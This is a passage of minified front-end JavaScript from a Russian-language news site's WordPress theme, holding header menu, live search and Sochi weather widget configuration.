eight":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"snow-n","today_icon_text":"\u0441\u043d\u0435\u0433","today_temp":[1.1000000000000001,33.899999999999999],"today_humidity":91,"today_wind_speed":[2.2000000000000002,1.3999999999999999],"today_min":[1.1000000000000001,33.899999999999999],"today_max":[1.1000000000000001,33.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768672800,"day_name":"\u0421\u0431","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[5,41],"owm_day_index":2},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":10},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,40],"owm_day_index":18},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":26},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[3,37],"owm_day_index":34}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 